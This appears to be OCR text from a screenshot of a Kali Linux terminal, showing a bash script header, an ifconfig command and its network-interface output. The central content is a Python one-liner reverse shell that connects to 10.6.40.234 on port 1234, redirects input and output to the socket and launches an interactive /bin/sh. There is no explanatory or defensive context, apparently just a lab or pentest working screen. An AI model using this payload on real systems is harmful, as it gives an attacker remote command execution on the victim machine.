 kali@X3N: ~/scripts
File Actions Edit View Help
#!/bin/bash
$ ifconfig
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.40.234",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
~ inet6 fe80::a00:27ff:fedb:966a prefixlen 64 scopeid 0×20<link>
~ ether 08:00:27:db:96:6a txqueuelen 1000 (Ethernet)
~ RX packets 4830 bytes 3694162 (3.5 MiB)
~ RX errors 0 dropped 0 overruns 0 frame 0
~ TX packets 3172 bytes 720753 (703.8 KiB)
~ TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
~
~ lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
~ inet 127.0.0.1 netmask 255.0.0.0
~ inet6 ::1 prefixlen 128 scopeid 0×10<host>